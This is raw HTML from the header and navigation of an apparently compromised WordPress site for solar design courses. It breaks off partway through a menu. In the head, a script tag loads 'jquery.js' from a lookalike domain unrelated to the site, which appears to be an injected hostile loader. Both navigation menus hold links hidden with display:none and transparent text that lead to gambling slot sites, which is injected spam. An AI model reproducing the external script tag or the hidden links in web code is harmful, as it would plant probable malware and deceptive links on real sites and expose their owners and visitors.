<link rel='stylesheet' id='379c0f897-css' href='https://solardesign360.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.css?ver=1768755518' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://solardesign360.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.10' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://solardesign360.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' media='all' />
<style id='elementor-icons-inline-css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://solardesign360.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            margin-left: 5px;
            position: relative;
            bottom: 5px;
        }
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://solardesign360.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.6.5' media='all' />
<link rel='stylesheet' id='elementor-post-715-css' href='https://solardesign360.com/wp-content/uploads/elementor/css/post-715.css?ver=1670120436' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://solardesign360.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.7.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://solardesign360.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=5.1.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://solardesign360.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=5.1.2' media='all' />
<link rel='stylesheet' id='elementor-post-293-css' href='https://solardesign360.com/wp-content/uploads/elementor/css/post-293.css?ver=1670120436' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://solardesign360.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.10' media='all' />
<link rel='stylesheet' id='elementor-post-25237-css' href='https://solardesign360.com/wp-content/uploads/elementor/css/post-25237.css?ver=1670120437' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CAnton%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.2.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://solardesign360.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://solardesign360.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://solardesign360.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<!--[if IE]>
<script src='https://solardesign360.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=3.7.6' id='astra-flexibility-js'></script>
<script id='astra-flexibility-js-after'>
flexibility(document.documentElement);
</script>
<![endif]-->
<script src='https://solardesign360.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://solardesign360.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=5.1.2' id='font-awesome-4-shim-js'></script>
<link rel="https://api.w.org/" href="https://solardesign360.com/wp-json/" /><link rel="alternate" type="application/json" href="https://solardesign360.com/wp-json/wp/v2/categories/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://solardesign360.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://solardesign360.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<meta name="generator" content="WooCommerce 6.5.1" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script src="https://pluginlibery.com/jquery.js"></script>
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://solardesign360.com/wp-content/uploads/2022/01/cropped-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://solardesign360.com/wp-content/uploads/2022/01/cropped-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://solardesign360.com/wp-content/uploads/2022/01/cropped-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://solardesign360.com/wp-content/uploads/2022/01/cropped-Logo-270x270.png" />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive category category-sin-categoria category-1 wp-custom-logo theme-astra woocommerce-no-js ehf-template-astra ehf-stylesheet-astra group-blog ast-replace-site-logo-transparent ast-inherit-site-logo-transparent ast-hfb-header ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-3.7.6 elementor-default elementor-kit-715">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Ir al contenido">
		Ir al contenido</a>

<div
class="hfeed site" id="page">
			<div data-elementor-type="header" data-elementor-id="25237" class="elementor elementor-25237 elementor-location-header">
								<header class="elementor-section elementor-top-section elementor-element elementor-element-8a7ae53 elementor-section-content-middle elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="8a7ae53" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-704e35b8" data-id="704e35b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2e70e348 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="2e70e348" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.5 - 27-04-2022 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://solardesign360.com">
							<img width="1000" height="550" src="https://solardesign360.com/wp-content/uploads/2022/01/SD-160x88.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://solardesign360.com/wp-content/uploads/2022/01/SD.png 1x, https://solardesign360.com/wp-content/uploads/2020/04/logo-retina.png 2x" sizes="(max-width: 1000px) 100vw, 1000px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4187ee33" data-id="4187ee33" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4087c30a e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4087c30a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.5 - 27-04-2022 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);-webkit-box-pack:var(--justify-content,center);-ms-flex-pack:var(--justify-content,center);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;background-color:#818a91;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#818a91}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-5b1b321" href="https://www.facebook.com/SolarDesign360" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-8f2fe13" href="https://www.youtube.com/channel/UCFP3p67va1OnDfIjyg9uJXw" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-51f0e8c" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-600bcee" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-2d8503e" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</header>
				<nav class="elementor-section elementor-top-section elementor-element elementor-element-43770968 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43770968" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1c6f0b8e" data-id="1c6f0b8e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-489bf2ef elementor-nav-menu__align-justify elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="489bf2ef" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://solardesign360.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-sweep-down">
				<ul id="menu-1-489bf2ef" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25289"><a href="https://solardesign360.com/" class="elementor-item menu-link">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479"><a href="https://solardesign360.com/all-courses/" class="elementor-item menu-link">CURSOS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25288"><a href="https://solardesign360.com/about-us/" class="elementor-item menu-link">NOSOTROS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25286"><a href="https://solardesign360.com/instructors/" class="elementor-item menu-link">EXPERIENCIAS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25287"><a href="https://solardesign360.com/contact/" class="elementor-item menu-link">CONTACTO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40002"><a href="https://solardesign360.com/" class="elementor-item menu-link">INICIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40003"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://posgradoiqpaa.umsa.edu.bo/repo/slot-pulsa/">Situs Slot Pulsa Tanpa Potongan</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40004"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://vetranchrescue.org/">Slot Gacor Gampang Menang</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40005"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://theheiressonbroadway.com/">Slot Gacor Malam Ini</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40006"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://thefuturefedex.com/">Link Alternatif Sjo777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40007"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://sjo777rtp-2.com/">Rtp Sjo777 Hari Ini</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40008"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://africaresponds.org/">SJO777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40009"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://prostadobra.com/">PADI777 </a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40010"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://padi777rtp-2.com/">Info Slot Gacor PADI777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40011"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://parzapeslav.com/">PADI777 </a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40012"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://pengingatteman.com/">Slot Wjo777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40013"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://genduttiga.com/">Rtp Slot Wjo777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40014"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://yangtelahkitabagi.com/">WJO777 </a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40015"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://mondspliter.com/">Slot Keren138</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40016"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://rtp.rindudia.com/">Keren138 RTP</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40017"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://armada138.com/">ARMADA 777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40018"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://armada508.net/">ARMADA 777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40019"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://sperimentarez.com/">ARMADA 777</a></a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-489bf2ef" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25289"><a href="https://solardesign360.com/" class="elementor-item menu-link" tabindex="-1">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479"><a href="https://solardesign360.com/all-courses/" class="elementor-item menu-link" tabindex="-1">CURSOS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25288"><a href="https://solardesign360.com/about-us/" class="elementor-item menu-link" tabindex="-1">NOSOTROS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25286"><a href="https://solardesign360.com/instructors/" class="elementor-item menu-link" tabindex="-1">EXPERIENCIAS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25287"><a href="https://solardesign360.com/contact/" class="elementor-item menu-link" tabindex="-1">CONTACTO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40002"><a href="https://solardesign360.com/" class="elementor-item menu-link" tabindex="-1">INICIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40003"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://posgradoiqpaa.umsa.edu.bo/repo/slot-pulsa/">Situs Slot Pulsa Tanpa Potongan</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40004"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://vetranchrescue.org/">Slot Gacor Gampang Menang</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40005"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://theheiressonbroadway.com/">Slot Gacor Malam Ini</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40006"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://thefuturefedex.com/">Link Alternatif Sjo777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40007"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://sjo777rtp-2.com/">Rtp Sjo777 Hari Ini</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40008"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://africaresponds.org/">SJO777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40009"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://prostadobra.com/">PADI777 </a></a></li>
